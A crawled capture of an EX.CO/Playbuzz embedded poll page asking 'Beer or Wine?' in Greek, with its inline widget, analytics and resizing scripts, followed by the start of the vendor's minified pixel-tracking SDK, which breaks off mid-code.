					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M1.77797 9.01699H0.253974C0.11369 9.01699 0 8.9033 0 8.76301V7.49299C0 7.3527 0.11369 7.23901 0.253974 7.23901H1.77797V9.01699Z"
						fill="#A0A0A0" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M19.1771 5.46102H17.907C17.7667 5.46102 17.6531 5.34733 17.6531 5.20704V3.93702C17.6531 3.79673 17.7667 3.68304 17.907 3.68304H19.1771C19.3173 3.68304 19.431 3.79673 19.431 3.93702V5.20704C19.431 5.34725 19.3173 5.46102 19.1771 5.46102Z"
						fill="#A0A0A0" />
				</svg>
			</span>

			<span class="exco-logo-black">
				<svg height="8" viewBox="0 0 39 10" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M25.2644 9.14399C23.9632 9.14399 22.8548 8.70607 21.9699 7.84242C21.0858 6.97938 20.6375 5.87906 20.6375 4.572C20.6375 3.25831 21.0734 2.19433 21.97 1.3191C22.8667 0.443789 23.9751 0 25.2645 0C26.5236 0 27.5616 0.407822 28.4377 1.24671C28.5334 1.33838 28.5365 1.49192 28.4444 1.58892L27.6378 2.44023C27.5924 2.48808 27.5291 2.51559 27.4639 2.51559C27.4082 2.51559 27.3548 2.49547 27.3133 2.45882C26.7412 1.95247 26.0518 1.69575 25.2644 1.69575C24.4782 1.69575 23.8074 1.97175 23.2709 2.51612C22.7456 3.06743 22.4798 3.75872 22.4798 4.572C22.4798 5.38536 22.7456 6.07657 23.2696 6.6265C23.8075 7.17224 24.4782 7.44824 25.2645 7.44824C26.0519 7.44824 26.7413 7.19152 27.3134 6.68517C27.3548 6.64852 27.4083 6.62841 27.464 6.62841C27.5291 6.62841 27.5925 6.65584 27.6379 6.70377L28.4444 7.55507C28.5365 7.65208 28.5335 7.80562 28.4377 7.89729C27.5615 8.73617 26.5235 9.14399 25.2644 9.14399Z"
						fill="#080808" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M30.2848 7.8249C31.1675 8.70021 32.2586 9.14399 33.5281 9.14399C34.7974 9.14399 35.8885 8.70021 36.7713 7.8249C37.653 6.95065 38.1 5.85619 38.1 4.572C38.1 3.28788 37.653 2.19349 36.7713 1.3191C35.8884 0.443788 34.7973 0 33.5281 0C32.2588 0 31.1675 0.443788 30.2848 1.3191C29.403 2.19349 28.956 3.2878 28.956 4.572C28.956 5.85627 29.403 6.95065 30.2848 7.8249ZM31.5472 2.53493C32.0776 1.97021 32.7255 1.69566 33.5281 1.69566C34.3082 1.69566 34.9689 1.97798 35.4906 2.53371C36.0187 3.07778 36.2865 3.7635 36.2865 4.57198C36.2865 5.38526 36.0265 6.05727 35.4906 6.62786C34.9622 7.17238 34.3019 7.44838 33.528 7.44838C32.7429 7.44838 32.0767 7.17238 31.5459 6.62534C31.0236 6.0498 30.7696 5.3781 30.7696 4.57198C30.7696 3.77036 31.0313 3.08486 31.5472 2.53493Z"
						fill="#080808" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M16.651 9.01696C16.586 9.01696 16.5253 8.99113 16.4801 8.94426L13.4621 5.81694L10.444 8.94426C10.3988 8.9912 10.3381 9.01696 10.2731 9.01696C10.2103 9.01696 10.1511 8.99258 10.1063 8.94838L9.21479 8.06812C9.12213 7.9766 9.1203 7.82611 9.21075 7.73246L12.2607 4.57199L9.21075 1.41152C9.1203 1.31787 9.12213 1.16737 9.21479 1.07601L10.1063 0.195595C10.151 0.151323 10.2103 0.127015 10.2731 0.127015C10.3381 0.127015 10.3989 0.152847 10.444 0.19971L13.462 3.32703L16.48 0.19971C16.5253 0.152771 16.5859 0.127015 16.6509 0.127015C16.7137 0.127015 16.773 0.151399 16.8178 0.195595L17.7093 1.07586C17.8019 1.16737 17.8037 1.31787 17.7134 1.41152L14.6635 4.57199L17.7134 7.73246C17.8038 7.82611 17.8021 7.97668 17.7094 8.06804L16.8179 8.94846C16.7731 8.99265 16.7139 9.01696 16.651 9.01696ZM2.79407 1.90499C2.79407 1.90499 2.79407 1.78947 2.79407 1.64751V0.384494C2.79407 0.242533 2.79407 0.127014 2.79407 0.127014H7.89108C8.02177 0.127014 8.12806 0.242533 8.12806 0.384494V1.64758C8.12806 1.78947 8.02177 1.90506 7.89108 1.90506H2.79407V1.90499Z"
						fill="#080808" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M1.77797 1.90499H0.253974C0.11369 1.90499 0 1.7913 0 1.65101V0.380989C0 0.240704 0.11369 0.127014 0.253974 0.127014H1.77797C1.77797 0.127014 1.77797 1.90499 1.77797 1.90499Z"
						fill="#06DCF9" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M2.79407 5.46103C2.79407 5.46103 2.79407 5.34551 2.79407 5.20355V3.94046C2.79407 3.79858 2.79407 3.68298 2.79407 3.68298H7.89108C8.02177 3.68298 8.12806 3.7985 8.12806 3.94046V5.20355C8.12806 5.34551 8.02177 5.46103 7.89108 5.46103H2.79407Z"
						fill="#080808" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M1.77797 5.46103H0.253974C0.11369 5.46103 0 5.34727 0 5.20698V3.93696C0 3.79667 0.11369 3.68298 0.253974 3.68298H1.77797C1.77797 3.68298 1.77797 5.46103 1.77797 5.46103Z"
						fill="#28A0F9" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M2.79407 9.01699C2.79407 9.01699 2.79407 8.90147 2.79407 8.75951V7.49649C2.79407 7.35453 2.79407 7.23901 2.79407 7.23901H7.89108C8.02177 7.23901 8.12806 7.35453 8.12806 7.49649V8.75958C8.12806 8.90154 8.02177 9.01706 7.89108 9.01706L2.79407 9.01699V9.01699Z"
						fill="#080808" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M1.77797 9.01699H0.253974C0.11369 9.01699 0 8.9033 0 8.76301V7.49299C0 7.3527 0.11369 7.23901 0.253974 7.23901H1.77797V9.01699Z"
						fill="#A036F7" />
					<path fill-rule="evenodd" clip-rule="evenodd"
						d="M19.177 5.46102H17.907C17.7667 5.46102 17.653 5.34733 17.653 5.20704V3.93702C17.653 3.79673 17.7667 3.68304 17.907 3.68304H19.177C19.3173 3.68304 19.431 3.79673 19.431 3.93702V5.20704C19.431 5.34725 19.3173 5.46102 19.177 5.46102Z"
						fill="#080808" />
				</svg>
			</span>
		</a>
	</div> 


<!-- Inline Scripts -->
<script>'use strict';

/* eslint no-bitwise: "off" */
function pbGuidGenerator() {

    return {
        generate: generate
    };


    function generate() {
        return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
            var r = Math.random() * 16 | 0, v = c === 'x' ? r : (r & 0x3 | 0x8);
            return v.toString(16);
        });
    }
}
</script>
<script>'use strict';

function pbQueryStringProvider() {

    return {
        getValue: getValue
    };

    /**
     * Get the value of a key in the query string.
     * @param  {String} key The key to get the value of
     * @return {String} The value
     */
    function getValue(key) {
        var href = window.location.href;
        var reg = new RegExp('[?&]' + key + '=([^&#]*)', 'i');
        var string = reg.exec(href);
        return string ? string[1] : null;
    }
}
</script>
<script>'use strict';

function PlaybuzzIframeResizer() {

    var throttledResize = throttle(resize, 200),
        height,
        container,
        observer;

    return {
        listen: listen,
        stop: stop
    };

    function listen(id) {

        container = document.getElementById(id);

        window.addEventListener('resize', throttledResize);
        window.addEventListener('orientationchange', throttledResize);

        observer = new MutationObserver(throttledResize);
        observer.observe(container, {
            attributes: true,
            childList: true,
            characterData: false,
            attributeOldValue: false,
            characterDataOldValue: false,
            subtree: true
        });

        throttledResize();
    }

    function stop() {
        window.removeEventListener('resize', throttledResize);
        window.removeEventListener('orientationchange', throttledResize);

        observer.disconnect();
    }

    /**
     * A function to throttling events with a provided delay.
     *
     * @see https://remysharp.com/2010/07/21/throttling-function-calls/
     * @param fn
     * @param delay
     * @returns {Function}
     */
    function throttle(fn, delay) {
        var last,
            timer;
        return function () {
            var now = Date.now(),
                context = this,
                args = arguments;
            if (last && now < last + delay) {
                clearTimeout(timer);
                timer = setTimeout(function () {
                    last = now;
                    fn.apply(context, args);
                }, last + delay - now);
            } else {
                last = now;
                fn.apply(context, args);
            }
        };
    }

    function resize() {
        /* Get current body height.*/
        var newBodyHeight = container.offsetHeight;

        /* If it changed since last time checked. */
        if (newBodyHeight !== height) {
            /* Set the parent iframe height. */
            window.frameElement.style.height = newBodyHeight + 'px';
            height = newBodyHeight;
        }
    }
}
</script>
<script>'use strict';

function getTopWindow() {
    var win = window;

    while (win.frameElement) {
        win = win.parent;
    }

    return win;
}

function deltaFromDomLoaded() {
    var win = getTopWindow();
    return win.performance.now();
}

function dispatchHtmlLoaded(pageId, itemId, placementId, analyticsUrl){
    var deltaTime = (deltaFromDomLoaded() / 1000).toFixed(2);

    /* Dispatch html_loaded event. */
    var event = {
        eventName: 'html_loaded',
        deltaTime: deltaTime,
        articleid: itemId,
        pageloadUid: getTopWindow().pbPageIdentifier || pageId
    };

    if (placementId) {
        event.placementId = placementId;
        event.experienceId = itemId;
    }

    var xhr = new XMLHttpRequest();
    xhr.open('POST', analyticsUrl, true);
    xhr.setRequestHeader('Content-Type', 'text/plain;charset=UTF-8');
    xhr.send(JSON.stringify(event));
}
</script>
<script>
    (function () {
        var guidGenerator = new pbGuidGenerator(),
            pageIdentifier = guidGenerator.generate(),
            queryStringProvider = new pbQueryStringProvider(),
            iframeResizer = new PlaybuzzIframeResizer();

        /* Set the playbuzz globals. */
        window.pbIframeResizer = iframeResizer;
        window.pbPageIdentifier = pageIdentifier;
        window.pbItem = {"id":"721553aa-0c1d-4a8c-a6c1-1e0c39e2c05e","tags":[],"locale":"en-US","status":"published","translation":{"enabled":true},"sponsored":{"enabled":false,"tag":false},"permission":{"view":"public"},"created":"2019-01-14T09:50:09.053Z","updated":"2019-01-14T09:52:29.5355756Z","creator":{"id":"960c4b2c-c14b-45e5-9c08-727cfff3276b","firstName":"Θεόδωρος","lastName":"Ραυτόπουλος","nickName":"ydcffu10","facebook":"","thumbnail":"//lh4.googleusercontent.com/-otiXXvMABX8/AAAAAAAAAAI/AAAAAAAAAhg/yzJUyHPB4JA/photo.jpg?sz=50","thumbnailLarge":"//lh4.googleusercontent.com/-otiXXvMABX8/AAAAAAAAAAI/AAAAAAAAAhg/yzJUyHPB4JA/photo.jpg?sz=50","allowedToMarkSponsored":false,"isActivated":true,"isDeleted":false,"isBlocked":false,"registrationDate":"2018-08-15T16:12:37.037Z","lastLogin":"2018-12-10T21:44:50.597Z","accountId":null,"isPbWriter":false,"userRoleId":"65b8deb3e314da00124c59cc","domainsAccess":[],"channels":[{"id":"960c4b2c-c14b-45e5-9c08-727cfff3276b","firstName":"Θεόδωρος","lastName":"Ραυτόπουλος","nickName":"ydcffu10","facebook":"","thumbnail":"//lh4.googleusercontent.com/-otiXXvMABX8/AAAAAAAAAAI/AAAAAAAAAhg/yzJUyHPB4JA/photo.jpg?sz=50","thumbnailLarge":"//lh4.googleusercontent.com/-otiXXvMABX8/AAAAAAAAAAI/AAAAAAAAAhg/yzJUyHPB4JA/photo.jpg?sz=50","allowedToMarkSponsored":false,"isActivated":true,"isDeleted":false,"isBlocked":false,"registrationDate":"2018-08-15T16:12:37.037Z","lastLogin":"2018-12-10T21:44:50.597Z","accountId":null,"isPbWriter":false,"userRoleId":"65b8deb3e314da00124c59cc","domainsAccess":[]}]},"formatId":"story","title":"Μπύρα ή Κρασί?","detectedLocale":"el-GR","thumbnail":{"mediaType":"image","originalImageUrl":"https://img.playbuzz.com/image/upload/v1547459350/rzvjuaw7qdlybobsylw2.jpg","url":"https://img.playbuzz.com/image/upload/ar_100:53,c_crop/w_640,c_mfit/ar_420:315,c_crop/w_420,c_fill/v1547459350/rzvjuaw7qdlybobsylw2.jpg","canvasObjects":{},"width":822,"height":512,"isAnimated":false,"selected":{"h":512,"w":822,"x":0,"y":0,"x2":822,"y2":512},"fileSize":114940},"socialThumbnail":{"mediaType":"image","originalImageUrl":"https://img.playbuzz.com/image/upload/v1547459350/rzvjuaw7qdlybobsylw2.jpg","url":"https://img.playbuzz.com/image/upload/ar_100:53,c_crop/w_640,c_mfit/ar_420:221,c_crop/w_420,c_fill/v1547459350/rzvjuaw7qdlybobsylw2.jpg","canvasObjects":{},"width":822,"height":512,"isAnimated":false,"selected":{"h":512,"w":822,"x":0,"y":0,"x2":822,"y2":512},"fileSize":114940},"sections":[[{"template":"background","answersTemplate":"square","style":{"backgroundColor":"#000000","color":"#ffffff"},"settings":{"votingEnabled":true,"showTotalVotes":true,"showEndingCard":true,"showThumbnail":false},"questions":[{"id":"fe37940f-27db-4928-a699-f5da1198d3a2","text":"Μπύρα ή Κρασί?","media":{"mediaType":"image","originalImageUrl":"https://img.playbuzz.com/image/upload/v1547459350/rzvjuaw7qdlybobsylw2.jpg","url":"https://img.playbuzz.com/image/upload/v1547459350/rzvjuaw7qdlybobsylw2.jpg","canvasObjects":{},"width":822,"height":512,"isAnimated":false,"selected":{"h":512,"w":822,"x":0,"y":0,"x2":822,"y2":512},"fileSize":114940},"answers":[{"id":"a600942b-3224-4736-96c9-b28ca4b6c881","text":"Μπύρα","media":{"mediaType":"image","originalImageUrl":"https://img.playbuzz.com/image/upload/v1547459365/s6gniqu9j3uoksztdmb9.jpg","url":"https://img.playbuzz.com/image/upload/ar_1,c_crop/v1547459389/vbngkdk0haety2f4qhtd.png","canvasObjects":{},"width":337,"height":337,"isAnimated":false,"selected":{"h":337,"w":337,"x":-1,"x2":337,"y":24,"y2":362},"fileSize":29481,"muted":true}},{"id":"d78afbef-1563-4eb3-a26f-2cb3525833d7","text":"Κρασί","media":{"mediaType":"image","originalImageUrl":"https://img.playbuzz.com/image/upload/v1547459372/uq1gmxbmwzf56hjnhj4t.jpg","url":"https://img.playbuzz.com/image/upload/ar_1,c_crop/v1547459372/uq1gmxbmwzf56hjnhj4t.jpg","canvasObjects":{},"width":311,"height":311,"isAnimated":false,"selected":{"h":311,"w":311,"x":0,"y":44.5,"x2":311,"y2":355.5},"fileSize":59185}}]}],"endCard":{"title":"","description":"","linkText":"","linkUrl":""},"id":"00350ccb-8dfc-4d06-aade-396682b0d4be","type":"pollSection","list":{"type":"none","backgroundColor":"#009cff","color":"#fff","enableVoting":true,"enableDownVoting":false},"title":{"ops":[{"insert":"\n"}]}}]],"readingTime":5,"cover":{"mediaType":"image","originalImageUrl":"https://img.playbuzz.com/image/upload/v1547459350/rzvjuaw7qdlybobsylw2.jpg","url":"https://img.playbuzz.com/image/upload/ar_100:53,c_crop/w_640,c_mfit/v1547459350/rzvjuaw7qdlybobsylw2.jpg","canvasObjects":{},"width":822,"height":512,"isAnimated":false,"selected":{"h":512,"w":822,"x":0,"y":0,"x2":822,"y2":512},"fileSize":114940},"templateId":"aa6cd7fd-831d-47a7-a44f-4c815bdc99d4"};
        window.pbSectionSrcs = {"callToActionSection":{"js":"https://static.ex.co/pb-story/call-to-action/production/5dd56c5f6ff95dc2d7d1fb449cfa88f2b2fd13c9-2022-08-11-10-12-04/call-to-action-viewer.js","svg":""},"checklistSection":{"js":"https://static.ex.co/pb-story/checklist/production/470604c0ef35e68323262de2cea4f8d9a7287630-2022-01-03-12-16-16/checklist-viewer.js","svg":"https://static.ex.co/pb-story/checklist/production/470604c0ef35e68323262de2cea4f8d9a7287630-2022-01-03-12-16-16/checklist-viewer-svg.js"},"paragraphSection":{"js":"https://static.ex.co/cdn/viewers/paragraph-viewer/02-04-2023-10-38-35-fbd7f35-fix-strong-tag/paragraph-viewer.js","svg":""},"pollSection":{"js":"https://static.ex.co/cdn/viewers/poll-viewer/25-12-2022-14-02-54-e61c74f-fix-double-vote/poll-viewer.js","svg":"https://static.ex.co/cdn/viewers/poll-viewer/25-12-2022-14-02-54-e61c74f-fix-double-vote/poll-viewer-svg.js"},"convoSection":{"js":"https://static.ex.co/pb-story/convo/production/771f0b04602a7cc033fd6a060b7ced1f0f155542-2022-01-03-12-14-20/convo-viewer.js","svg":""},"flipCardSection":{"js":"https://static.ex.co/pb-story/flip-card/production/1a022fa71efb599b2d36e487b19aa2df0e0d4e4a-2021-06-09-11-45-51/flip-card-viewer.js","svg":"https://static.ex.co/pb-story/flip-card/production/1a022fa71efb599b2d36e487b19aa2df0e0d4e4a-2021-06-09-11-45-51/flip-card-viewer-svg.js"},"journeySection":{"js":"https://static.ex.co/pb-story/journey/production/5399003abd39cf53c4e30355c581adaba9058b07-2022-07-03-12-38-24/journey-viewer.js","svg":"https://static.ex.co/pb-story/journey/production/5399003abd39cf53c4e30355c581adaba9058b07-2022-07-03-12-38-24/journey-viewer-svg.js"},"leadFormSection":{"js":"https://static.ex.co/pb-story/lead-form/production/960227989706093551a1caaefea3a84cf5120b51-2022-08-07-06-50-20/lead-form-viewer.js","svg":""},"mediaSection":{"js":"https://static.ex.co/pb-story/media/production/84310cabe557b118a939096ae3d84956705ec79a-2022-04-27-09-56-38/media-viewer.js","svg":""},"embedSection":{"js":"https://static.ex.co/pb-story/media/production/84310cabe557b118a939096ae3d84956705ec79a-2022-04-27-09-56-38/media-viewer.js","svg":""},"imageSection":{"js":"https://static.ex.co/pb-story/media/production/84310cabe557b118a939096ae3d84956705ec79a-2022-04-27-09-56-38/media-viewer.js","svg":""},"videoPlayerSection":{"js":"https://static.ex.co/pb-story/media/production/84310cabe557b118a939096ae3d84956705ec79a-2022-04-27-09-56-38/media-viewer.js","svg":""},"quizSection":{"js":"https://static.ex.co/pb-story/quiz/production/893374c51a19aff40d0e2b1cb09d314daef151e6-2022-07-03-12-41-12/quiz-viewer.js","svg":"https://static.ex.co/pb-story/quiz/production/893374c51a19aff40d0e2b1cb09d314daef151e6-2022-07-03-12-41-12/quiz-viewer-svg.js"},"quoteSection":{"js":"https://static.ex.co/pb-story/quote/production/e24755dd9cb096ad6796df1d25c598b57fcd156e-2022-01-03-12-16-35/quote-viewer.js","svg":"https://static.ex.co/pb-story/quote/production/e24755dd9cb096ad6796df1d25c598b57fcd156e-2022-01-03-12-16-35/quote-viewer-svg.js"},"summarySection":{"js":"https://static.ex.co/pb-story/summary/production/29482516e5a5722347a46dd64e460d6b5701906f-2021-01-17-09-23-57/summary-viewer.js","svg":"https://static.ex.co/pb-story/summary/production/29482516e5a5722347a46dd64e460d6b5701906f-2021-01-17-09-23-57/summary-viewer-svg.js"},"triviaSection":{"js":"https://static.ex.co/pb-story/trivia/production/0c036502eaf7b6c040dd358b9757a1cf75a4fc4a-2023-05-31-10-48-14/trivia-viewer.js","svg":"https://static.ex.co/pb-story/trivia/production/0c036502eaf7b6c040dd358b9757a1cf75a4fc4a-2023-05-31-10-48-14/trivia-viewer-svg.js"},"videoCreatorSection":{"js":"https://static.ex.co/pb-story/video-creator/production/af6c504ba54ed68fc45c09ee01df90ce348edffb-2021-05-30-09-17-53/video-creator-viewer.js","svg":""}};
        window.pbTranslations = {"story-viewer":{"translations":{"Votes":"Votes","Created By":"Created by","On":"・","Sponsored":"SPONSORED","Thanks for your vote!":"Thanks for your vote!","Read more on":"Read more on","VIDEO_CREATOR":{"UPLOADING_LABEL":"Uploading","UPLOAD_TO_FACEBOOK_PAGE_LABEL":"Upload to Facebook Page","OK":"OK","CANCEL":"Cancel","PERMISSION_REQUIRED_1":"We do not have permission to crosspost to Facebook.","MANAGE_PAGE":"Manage Page","COPY_LINK":"COPY LINK","UPLOADED_TO_FACEBOOK_BUTTON":"Sent to FB page manager","FACEBOOK_INTRO_LABLE":"You can post your video to your Facebook page. Clicking this button won't post your video, it will only notify your page Admin that it is available for posting.","ERROR_OCCURRED_HEADER":"Error Occurred","UNEXPECTED_ERROR_OCCURRED":"An unexpected error occurred, please try again later.","GO":"GO","FACEBOOK_PAGE_MISSING_HEADER":"Almost there","FACEBOOK_PAGE_IS_NOT_VALID":"A valid Facebook Page hasn't been linked to this channel,","PERMISSION_REQUIRED_HEADER":"Cannot Crosspost","PERMISSION_REQUIRED_LINK":"Why do we need this?","LEARN_MORE_ABOUT_CROSSPOSTING_LINK":"Learn more about Crossposting","MCD_LABEL":"Embed video unit","COPY_CODE_BUTTON":"Copy code","SHARE":"Share","REPLAY":"Replay"},"Vote":"Vote","POLL":{"SHARE_POLL":"I voted {{answer}}. {{question}}","SHARE_RESULT":"SHARE THIS POLL","BACK_TO_RESULTS":"Back to results","VIEWER":{"ALLOW_UNLIMITEDVOTES_TEXT":"VOTE AGAIN"}},"QUIZ_PLAY":{"START":"Let's Start","SHARE_RESULT":"SHARE YOUR RESULT","READ_MORE":"READ MORE","CALCULATING":"Calculating Results...","SHARE":{"I_GOT":"I got:"},"CONTINUE":"Continue","MULTIPLE":{"TITLE":"Choose as many answers as you like","NEXT":"Next","SUBMIT":"Submit"}},"Click to Flip":"Click to Flip","TRIVIA_PLAY":{"QUESTIONS_LEFT":"Questions left","BACK_LINK":"What did I miss?","SHARE":{"I_GOT":"I got: {{correct}}/{{questions}}"},"CALCULATING":"The trivia will continue right after this ad...","SHARE_RESULT":"SHARE YOUR RESULT"},"CHECKLIST_PLAY":{"DONE":"Done","ANSWERS_LIMIT":"Select {{answersLimit}} answers","NO_RESULTS_TEXT":"You checked {{answered}} of {{numOfAnswers}}","HINT_TEXT":"👍"},"LEAD_FORM_PLAY":{"FORM_TITLE":"Title","REQUIRED_ERROR":"Please fill in this required information","ERROR_MESSAGE":"Some details in the form are missing","FIELDS":{"EMAIL":{"LABEL":"Email","PLACEHOLDER":"Example: user@domain.com","VALIDATION_ERROR":"Please enter a valid email address"},"FULLNAME":{"LABEL":"Name","PLACEHOLDER":"Name","VALIDATION_ERROR":"Please enter a valid full name"},"COMMENTS":{"LABEL":"Comments","PLACEHOLDER":"Comments","VALIDATION_ERROR":"Please enter a comments text"},"CHECKBOX":{"LABEL":"Checkbox","PLACEHOLDER":"Checkbox text","VALIDATION_ERROR":"Please check this box"},"PHONE":{"LABEL":"Phone","PLACEHOLDER":"Example: 0123456789","VALIDATION_ERROR":"Please enter a valid phone number"},"DROPDOWN":{"LABEL":"Dropdown","PLACEHOLDER":"Please choose an option","VALIDATION_ERROR":"Please select an option"}},"VALIDATIONS":{"REQUIRED":"Required"},"SUBMIT":"Submit","NEXT":"Next","SUBMIT_SUCCESS":{"DEFAULT_MESSAGE":"Thanks, your details were successfully sent!"}},"FLIP_CARD_PLAY":{"CLICK":"Click to Flip","TAP":"Tap to Flip"},"JOURNEY_PLAY":{"START":"Let's Start","I_GOT":"I got:","SHARE_RESULT":"SHARE YOUR RESULT"},"POLL_VIEWER":{"ONE_VOTE_REMAINING":"One Vote Remaining","NO_VOTES_REMAINING":"No votes remaining","MULTIPLE_VOTES_REMAINING":"Votes Left"}}}};
        window.pbCategories = [];
        window.pbWebEntities = [];
        window.pbTaggingInfo = {"categories":[],"webEntities":[],"grapeshotTags":[],"imageSafety":{"adult":"VERY_UNLIKELY","medical":"UNLIKELY","violence":"VERY_UNLIKELY"}};
        window.pbCampaignTags = [];
        window.pbDomainSettings = {"domainId":"00000000-0000-0000-0000-000000000000","host":"","customCss":"","showInfo":true,"showShare":true,"poweredByEnable":true,"poweredByText":"Powered By","poweredByUrl":"//ex.co","twitterViaText":"EX.CO","enableGA":true,"disableEndCardsShare":false};
        window.pbRecaptchaSiteKey  = '6Ldn7eEUAAAAALOH2yDGi5a472aKDmDgx8qcRuMi';
        window.pbRecaptchaV3Key  = '6LcwVN8ZAAAAAC8xkG6T9vTUaw1M1LxHSUKHGn42';
        window.pbAdsSettings = {"resources":{"playbuzzAdsModule":"https://static.ex.co/cdn/content/monetization/playbuzz-ads-module/production/latest/playbuzz-ads-module.min.js","playbuzzAdsCore":"https://static.ex.co/cdn/content/monetization/playbuzz-ads-core/production/latest/playbuzz-ads-core.min.js","pixelSdk":"https://static.ex.co/cdn/content/monetization/pixel-sdk/production/77606439af01b347cfad9e08d5eec7fb69b6c07c/pixel-sdk.min.js"}};
        window.pbDeviceInfo = {"os":"bot","browser":"chrome","platform":"bot"};
        window.frameElement.dataset.device = 'bot';
        window.pbSsrError = "";
        window.enableSaasSystem = 'true';
        window.userSaasPermissions = "e30=";
        window.ctaUrlQuizAnswersAppender = "[\n\t\"802ff8c3-5974-4da4-92e8-da4482bf4255\",\n\t\"7c53612f-ce3f-488f-8a00-baff5ef9de29\",\n\t\"855f1307-533b-426a-8b71-563b29a3693d\",\n\t\"08abd8c5-3aac-4b15-b185-765116c844dc\",\n\t\"7a6502f1-2c5f-490c-a771-9c390564dcfb\",\n\t\"4b9d5171-16fa-47a8-829a-7abb194de375\",\n\t\"61f75112-4d08-4307-9982-fe40801a16e7\",\n\t\"cb9a04e7-740a-4ec9-b854-85867e38cccb\",\n\t\"cdba6231-19cc-4517-a787-1ba32bd70437\",\n\t\"1a940324-45db-4e97-8150-af5c13651a44\",\n\t\"a3c642cf-670c-4db0-a28b-5be12c93f599\",\n\t\"46debf0b-67eb-406e-bf8b-e22198630274\",\n\t\"b9a663f0-9b6e-4027-bbee-bf617154cbf8\",\n\t\"9a41ae5f-d2c5-4b4f-8cca-ce6471eb4ba5\",\n\t\"2fd62269-4841-4778-a09b-42c15fba65a1\",\n\t\"838c78ee-ff34-4107-9909-00f92b87c182\",\n\t\"f403722a-b382-4837-a5a7-ab516fdb8a48\",\n\t\"9a41ae5f-d2c5-4b4f-8cca-ce6471eb4ba5\",\n\t\"f403722a-b382-4837-a5a7-ab516fdb8a48\",\n\t\"2fd62269-4841-4778-a09b-42c15fba65a1\",\n\t\"838c78ee-ff34-4107-9909-00f92b87c182\",\n\t\"b9a663f0-9b6e-4027-bbee-bf617154cbf8\"\n]";
        window.impactWidgetSrc = 'https://static.ex.co/cdn/impact-widget-client/production/c98b13fb0f4fd0f4b741389bbe863f04b8e5ca85-2022-03-08-13-31-47/main.js';
        window.poweredByLinkConfig = "{\n    \"value\": \"http://ex.co/?utm_campaign=watermark2\",\n    \"name\": \"PoweredLink01112020\",\n    \"mobileWeight\": 1,\n    \"desktopWeight\": 0.7\n}";
        window.abTestConfig = null;
        window.containerWidth = '640';
        window.placementId = '';

        iframeResizer.listen('pb-body-container');

        /* Dispatch html loaded event. Used for tracking delta time. */
        dispatchHtmlLoaded(pageIdentifier, '721553aa-0c1d-4a8c-a6c1-1e0c39e2c05e', '', 'https://prd-collector-platform.ex.co/main/events');

        /* Debug device info and userAgent */
        if (queryStringProvider.getValue('pbdebug')) {
            (function () {
    var pbContainer = document.getElementById('pb-body-container');
    var userAgent = document.createElement('h5');
    var deviceInfo = document.createElement('h5');
    userAgent.innerHTML = 'User-agent: ' + navigator.userAgent;
    deviceInfo.innerHTML = 'Device info: ' + JSON.stringify(window.pbDeviceInfo);
    pbContainer.insertBefore(userAgent, pbContainer.firstChild);
    pbContainer.insertBefore(deviceInfo, pbContainer.firstChild);
})();

        }
    })();
    /* # sourceURL=story-embed-main.js */
</script>

<!-- External Scripts -->
<script src="https://static.ex.co/pb-story/production/64e738486caf98a46e9b83c618da8b8d34d22fb3-2024-08-21-12-11-43/story-viewer.js"></script>


    <script src="https://static.ex.co/cdn/content/monetization/playbuzz-ads-core/production/latest/playbuzz-ads-core.min.js"></script>




    <script src="https://static.ex.co/cdn/content/monetization/pixel-sdk/production/77606439af01b347cfad9e08d5eec7fb69b6c07c/pixel-sdk.min.js" async></script>



</div>
</body>

</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://static.ex.co/cdn/content/monetization/pixel-sdk/production/77606439af01b347cfad9e08d5eec7fb69b6c07c/pixel-sdk.min.js
body_size: 2460
content:
!function(a){"use strict";a.PIXEL_SDK_ENVIRONMENT="production";var E,n,e,o,r,s,t={ENVIRONMENT:a.PIXEL_SDK_ENVIRONMENT||"development",PIXEL_SERVICE_URL:{development:"//dev-pixel.ex.co",staging:"//stg-pixel.ex.co",production:"//pixel.ex.co"},PIXEL_SERVICE_METHOD_ITEM:"/v1/item/",PIXEL_SERVICE_METHOD_STREAM:"/v1/stream/",PIXEL_SERVICE_METHOD_BRANDED_ELEMENT:"/v1/branded-element/",PIXEL_SERVICE_METHOD_CAMPAIGN:"/v1/campaign/",PIXEL_SERVICE_METHOD_PLAYBUZZ:"/v1/playbuzz/",PIXEL_SERVICE_METHOD_PLAYBUZZ_NETWORK:"/v1/playbuzz-network/",EVENT_NAMES:{item:"pbItemEvent",stream:"pbStreamEvent",brandedElement:"pbBrandedElementEvent",playbuzz:"pbEvent"},PB_KINESIS:{staging:"https://stg-collector-platform.ex.co/main/events",development:"https://stg-collector-platform.ex.co/main/events",production:"https://prd-collector-platform.ex.co/main/events"},ITEM_ID:(a.pbItem?a.pbItem.id:"")||(a.gameData?a.gameData.gameId:""),PLACEMENT_ID:a.placementId,PAGE_LOAD_UID:a.plbzPid||a.pbPageIdentifier||"",PRELOADED_PIXELS_DATA:a.preloadedPixelsData||null},i=(E="display:none !important;",{inject:function(t,e){e=e||{};var i,n,a,o,r,s,c,d=(i=document.createElement(t),(n=e).id&&i.setAttribute("id",n.id),n.className&&i.setAttribute("class",n.className),i.setAttribute("style",E),i);e.parentId&&e.content?(document.getElementById(e.parentId).appendChild(d),"iframe"===t?(d.contentDocument.open(),d.contentDocument.write("<html><body>"+e.content+"</body></html>"),d.contentDocument.close()):d.appendChild((a=e.content,o=/<script[\s\S]*?>[\s\S]*?<\/script>/gi,r=document.createDocumentFragment(),s=a.match(o),(c=document.createElement("TEMPLATE")).innerHTML=a.replace(o,""),r.appendChild(c.content),s&&s.forEach(function(t){var e,i=document.createElement("SCRIPT"),n=t.replace(/<script[\s\S]*?>/gi,"").replace(/<\/script>/gi,"").replace(/\n/gi,"");e=i,function(t){var e=document.createElement("div");e.innerHTML=t;var 